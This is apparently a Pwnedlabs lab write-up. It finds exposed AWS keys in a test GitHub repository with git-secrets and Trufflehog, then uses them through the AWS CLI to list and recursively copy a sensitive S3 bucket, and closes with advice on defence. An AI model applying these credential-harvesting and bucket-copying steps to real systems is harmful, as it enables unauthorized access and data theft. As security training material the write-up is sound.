Overview

Exposed security credentials in Git repositories pose a significant real-world threat, potentially leading to the compromise of individual systems or even entire company networks and platforms.

Today, we will identify access keys within a target GitHub repository and use them to retrieve sensitive data from an S3 bucket.

Credit: Pwnedlabs.io lab.

Requirements / Pre-Requisites

- Installation of git-secrets or Trufflehog.

Git-secrets prevent accidentally committing passwords, API keys and other sensitive information to a git repository by scanning the contents of Git repositories for predefined patterns that typically indicate the presence of sensitive information. The patterns are defined in regular expression rules. When it detects a match, it raises a warning or prevents the commit, depending on the configuration.

Trufflehog is another good tool to automate the process of discovering credentials in git repositories

git clone https://github.com/awslabs/git-secrets

cd git-secrets

make install

On debian



pip3 install trufflehog --break-system-packages

- Clone the Pwnedlab test repository

git clone https://github.com/huge-logistics/cargo-logistics-dev.git

- Finally, have your AWSCLI installed. Checkout this AWS Documentation for a complete installation of the CLI

Using Git Secret to scan the cloned repository

- Navigate to the cloned git repo directory and run the following commands

cd cargo-logistics-dev/



git secrets --install

git secrets --register-aws

- Scan all revisions of the repository using the command.



git secrets --scan-history

- Check the content of the commit using the git show command



git show d8098af5fbf1aa35ae22e99b9493ffae5d97d58f:log-s3-test/log-upload



Using Trufflehog to scan the cloned repository.

trufflehog --regex --entropy=False ./cargo-logistics-dev/



Also, you can scan the github repository URL directly. Hence, there won't be a need to download the repository locally using the below command.

trufflehog https://github.com/huge-logistics/cargo-logistics-dev --max_depth 2

From the above, we discovered an AWS access key that can be configured in the AWS CLI. Additionally, take note of the S3 bucket name, source file, and the region where the bucket is located—these details are crucial for our enumeration.



- Configure an awscli profile using the exposed credentials and confirm the identity.

aws configure --profile <name of your profile>

aws sts get-caller-identity



- Now, list the content of the S3 bucket

huge-logistics-transactusing the command

aws s3 ls s3://huge-logistics-transact --profile <name of your profile>

- Copy the content of the bucket to your local PC using the below command format -



aws s3 cp s3://<bucket name> <destination location on your PC> --profile <your profile name> --recursive.

aws s3 cp s3://huge-logistics-transact ./exposed_bucket --profile exposed-secret --recursive



- Finally, you view the

flag.txtfile and theweb_transaction.csvfile, which contains highly sensitive data.

Defense

Never hardcode your AWS credentials to your scripts or code rather make use of the AWS Secret Manager which enables you rotate your secrets.

Finally, ensure you always run a git-secret before committing to your git repository as it would prevent the commit if credentials are seen. You can also infuse it into your pipeline to automatically scan before committing your code changes to your git repository.

Refer to this AWS documentation for guidance on remediating exposed AWS credentials.

Top comments (1)

Great article.

Learnt a lot